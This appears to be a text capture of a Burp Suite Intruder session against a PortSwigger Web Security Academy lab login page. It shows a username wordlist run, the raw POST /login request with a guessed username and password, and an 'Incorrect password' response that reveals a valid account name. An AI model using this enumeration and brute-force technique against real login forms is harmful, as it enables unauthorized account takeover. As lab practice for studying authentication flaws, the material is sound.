 Attack Save 2. Intruder attack of https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
2. Intruder attack of https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
47 aix 200 171 3352
48 ajax 200 169 3352
49 ak 200 172 3354
50 akamai 200 174 3352
51 al 200 170 3352
52 alabama 200 170 3352
53 alaska 200 213 3352
54 albuquerque 200 171 3352
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
3 Cookie: session=U9vUL0mZAwr6bvNMPnBgtjYM06VS1SDI
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=ak&password=123456
Search 0 highlights
Response
Pretty Raw Hex Render \n
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
Login
</h1>
56 <section>
57 <p class=is-warning>
Incorrect password
</p>
58 <form class=login-form method=POST action="/login">
59 <label>
Username
</label>
60 <input required type=username name="username" autofocus>
61 <label>
Password
</label>
62 <input required type=password name="password">
63 <button class=button type=submit>
Log in
</button>
64 </form>
65 </section>
Search 0 highlights Selection: 18 (0x12)
Inspector
Selection 18 (0x12)
Selected text
Incorrect password
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 24
Response headers 3
Finished